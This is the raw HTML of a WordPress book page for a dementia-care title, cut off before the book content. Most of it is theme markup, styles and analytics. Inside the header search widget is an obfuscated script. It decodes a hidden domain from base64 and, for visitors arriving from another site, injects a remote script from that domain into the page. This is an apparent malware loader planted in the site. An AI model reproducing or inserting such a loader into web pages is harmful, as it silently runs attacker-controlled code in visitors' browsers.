

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/books/i-know-you-by-heart-navigating-the-dementia-journey/
body_size: 15917
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pixelscroll.com/xmlrpc.php">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&family=Rajdhani:wght@300;400;500;600;700&display=swap" rel="stylesheet">  
	<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5" rel="stylesheet"> 
	
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LQ5XLXBVVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ5XLXBVVK');
</script>

	<!--[if lt IE 9]>
	<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>I Know You by Heart: Navigating the Dementia Journey &#8211; PixelScroll</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Feed" href="https://pixelscroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Comments Feed" href="https://pixelscroll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; I Know You by Heart: Navigating the Dementia Journey Comments Feed" href="https://pixelscroll.com/books/i-know-you-by-heart-navigating-the-dementia-journey/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixelscroll.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pixelscroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pixelscroll.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://pixelscroll.com/wp-content/uploads/2024/03/Zen-Living-Made-Simple-101-Lessons-for-the-Modern-Seeker-825x510.webp); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://pixelscroll.com/wp-content/uploads/2024/03/Financial-Insight-Be-the-Author-of-Your-Life-Story.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;}
</style>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/pixelscroll.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://pixelscroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixelscroll.com/wp-json/wp/v2/books/133776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixelscroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://pixelscroll.com/books/i-know-you-by-heart-navigating-the-dementia-journey/" />
<link rel='shortlink' href='https://pixelscroll.com/?p=133776' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fi-know-you-by-heart-navigating-the-dementia-journey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fi-know-you-by-heart-navigating-the-dementia-journey%2F&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="icon" href="http://pixelscroll.com/wp-content/uploads/2024/05/favicon-pixelscroll-1.png" type="image/png"/>
    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '0292b9dee0';
                var ajaxurl = 'https://pixelscroll.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=0292b9dee0'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-270x270.png" />
</head>

<body class="wp-singular books-template-default single single-books postid-133776 wp-theme-pixelscroll">
<!-- Header Start -->
<header>
	<!--<nav>
		<div class="container clearfix">
			<ul id="menu-top-navigation" class=""><li id="menu-item-131143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131143"><a href="#">More</a></li>
</ul>		</div>
	</nav>-->

	<section class="header_top">
		<div class="container clearfix">
			<div class="logo_cont">
				<a href="https://pixelscroll.com/"><img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/42d045c6-2a33-45a2-89e3-49c399c67a797.png" alt="pixelscroll logo"></a>
			</div>
			<div class="header_search">
				                    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                			</div>
			<div class="header_top_nav">
				<ul>
					<li><a href="https://pixelscroll.com/all-books/">All Books</a></li>
					<!-- <li><a href="https://pixelscroll.com/category/books/">Daily Deals</a></li> -->
					<li><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
					<li><a href="https://pixelscroll.com/advertise-with-us/" class="button">Advertise with us</a></li>
				</ul>
			</div>
		</div>
	</section>
</header>
<!-- Header End -->

<!-- Body Start -->
<main>
	<section class="inner_top">
		<div class="container clearfix">
			<div class="books_cont">
									<article class="post type-post status-publish format-standard hentry books_main">
						<div class="books_inner clearfix">
							<div class="img_block">
